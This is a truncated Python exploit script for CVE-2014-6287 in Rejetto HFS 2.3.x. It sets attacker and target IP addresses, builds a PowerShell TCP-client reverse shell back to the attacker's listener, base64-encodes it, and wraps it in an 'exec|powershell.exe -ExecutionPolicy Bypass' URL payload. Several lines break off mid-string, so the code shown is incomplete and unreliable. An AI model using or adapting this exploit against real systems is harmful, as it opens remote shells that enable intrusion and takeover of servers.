 # Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.105.75"
lport = 4433
rhost = "10.10.58.28"
rport = 8080
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCP
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass